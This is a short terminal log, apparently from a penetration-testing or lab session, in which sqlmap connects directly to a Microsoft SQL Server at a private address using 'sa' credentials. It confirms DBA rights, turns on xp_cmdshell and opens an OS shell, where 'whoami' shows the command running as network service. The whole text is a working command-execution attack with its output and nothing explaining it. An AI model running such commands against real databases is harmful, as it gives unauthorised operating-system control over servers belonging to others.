 cooltige@cooltige:~$ sqlmap -d "mssql://sa:qwe123...@192.168.204.160:1433/master" --os-shell
        ___
       __H__
 ___ ___[,]_____ ___ ___  {1.4.6.12#dev}
|_ -| . [(]     | .'| . |
|___|_  [.]_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not r
esponsible for any misuse or damage caused by this program
[*] starting @ 18:11:40 /2020-06-22/
[18:11:41] [INFO] connection to Microsoft SQL Server server '192.168.204.160:1433' established
[18:11:41] [INFO] testing Microsoft SQL Server
[18:11:41] [INFO] confirming Microsoft SQL Server
[18:11:41] [INFO] resumed: [[u'0']]...
[18:11:41] [INFO] resumed: [[u'0']]...
[18:11:41] [INFO] resumed: [[u'0']]...
[18:11:41] [INFO] resumed: [[u'1']]...
[18:11:41] [INFO] the back-end DBMS is Microsoft SQL Server
back-end DBMS: Microsoft SQL Server 2008
[18:11:41] [INFO] testing if current user is DBA
[18:11:41] [INFO] resumed: [[u'1']]...
[18:11:41] [WARNING] (remote) 'OperationalError: Cannot drop the table 'sqlmapoutput', because it does not exist or you do not have permission.DB-Lib error message 20018, severity 11: General SQL Server error: Check messages from the S
QL Server'
[18:11:41] [INFO] testing if xp_cmdshell extended procedure is usable
[18:11:41] [INFO] xp_cmdshell extended procedure is usable
[18:11:41] [INFO] going to use extended procedure 'xp_cmdshell' for operating system command execution
[18:11:41] [INFO] calling Windows OS shell. To quit type 'x' or 'q' and press ENTER
os-shell> whoami
do you want to retrieve the command standard output? [Y/n/a]
command standard output:
---
nt authority
etwork service
---
os-shell>